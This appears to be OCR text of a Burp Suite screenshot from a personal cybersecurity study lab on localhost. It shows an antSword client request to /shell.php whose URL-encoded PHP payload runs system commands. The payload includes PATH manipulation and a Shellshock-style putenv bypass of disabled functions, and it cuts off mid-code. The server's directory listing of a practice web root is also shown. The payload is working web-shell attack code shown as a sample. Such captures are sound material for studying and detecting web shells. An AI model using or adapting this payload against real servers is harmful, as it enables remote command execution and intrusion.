 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
1 POST /shell.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 4022
7 Connection: close
8
9 df6ea65f22ba1e=Y21k&hdf1accbefb95a=
&pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bf
unction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%
7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22101a85%22%3
Becho%20%40asenc(%24output)%3Becho%20%220d6007ad763%22%3B%7Dob_start()%3
Btry%7B%24p%3Dbase64_decode(%24_POST%5B%22df6ea65f22ba1e%22%5D)%3B%24s%3
Dbase64_decode(%24_POST%5B%22hdf1accbefb95a%22%5D)%3B%24envstr%3D%40base
64_decode(%24_POST%5B%22udd5d23f539a87%22%5D)%3B%24d%3Ddirname(%24_SERVE
R%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%
22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%2
2%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22
.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3
A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40pute
nv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%
3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FW
indowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr
%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24e
nvarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%
22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%
3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%
22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d
%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%
2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!
in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%
20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe
('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%2
0(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20
%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_
LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20
(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(
%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20e
lse%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24t
mp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%2
4output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcm
d(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Sep 2020 14:02:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2542
8
9 101a85 D
10 C633-2A4F
11
12 D:\phpstudy_pro\WWW
13
14 2020/08/26 17:13 <DIR> .
15 2020/08/26 17:13 <DIR> ..
16 2018/05/14 08:43 4,928,105 1.pdf
17 2020/05/07 17:20 192 1.txt
18 2018/05/14 08:43 4,928,105 2.pdf
19 2020/05/07 17:20 192 2.txt
20 2020/08/18 15:13 681 a.php
21 2020/08/03 09:37 <DIR> awd
22 2020/04/16 13:45 <DIR> bagecms
23 2020/08/03 17:31 50 baohan.php
24 2020/08/24 20:04 1,104 bisai.php
25 2020/05/03 11:22 18 config.php
26 2020/08/23 12:38 62 ctf.php
27 2020/08/12 17:34 111 dizhi.php
28 2020/04/16 12:37 <DIR> error
29 2020/05/03 11:20 137 file.php
30 2020/07/22 09:52 25 flag.php
31 2020/08/16 21:24 29 getuser.php
32 2020/04/26 22:51 51 in.php
33 2020/08/15 10:23 37 include.php
34 2019/09/03 14:30 2,307 index.html
35 2020/06/12 09:55 617 md5.php
36 2020/05/07 17:22 744 mm.php
37 2020/06/01 10:30 295 mysql.php
38 2020/08/03 16:16 19 phphinfo.php
39 2020/05/08 09:48 19 phpinfo.php
40 2020/05/31 17:53 <DIR> phpMyAdmin
41 2020/07/08 09:37 <DIR> phpok
42 2020/08/09 22:22 27 poc.php
43 2020/04/19 15:29 108 rce.php
44 2020/05/07 08:22 1,304
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
网络安全学习
Done
2,787 bytes | 206 millis